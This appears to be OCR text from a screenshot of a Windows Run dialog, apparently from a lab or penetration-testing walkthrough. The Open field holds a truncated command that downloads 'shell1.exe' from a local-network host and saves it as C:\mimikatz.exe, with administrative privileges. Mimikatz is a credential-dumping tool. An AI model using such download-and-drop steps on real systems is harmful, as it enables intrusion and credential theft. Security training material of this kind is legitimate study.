 Run
Type the name of a program, folder, document, or Internet
resource, and Windows will open it for you.
Open:
http://192.168.93.128:8899/shell1.exe','C:\mimikatz.exe')
This task will be created with administrative privileges.
OK
Cancel
Browse...
Start
Administrator: C:\Windo...
Run